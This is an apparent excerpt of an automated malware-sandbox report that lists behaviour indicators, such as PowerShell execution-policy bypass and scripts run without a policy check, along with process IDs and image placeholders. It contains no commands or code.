


Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7472)
- cmd.exe (PID: 5576)
SUSPICIOUS
Application launched itself
- notepad.exe (PID: 7828)
Executes script without checking the security policy
- powershell.exe (PID: 2040)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5364)
- powershell.exe (PID: 644)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7364)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 924)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4228)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 7800)
- powershell.exe (PID: 6136)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 8168)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2040)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5364)
- powershell.exe (PID: 644)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 924)
- powershell.exe (PID: 7364)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4228)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 7800)
- powershell.exe (PID: 6136)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 8168)


Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7472)
- cmd.exe (PID: 5576)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7472)
- cmd.exe (PID: 5576)
INFO
Application launched itself
- msedge.exe (PID: 6476)
- msedge.exe (PID: 5608)






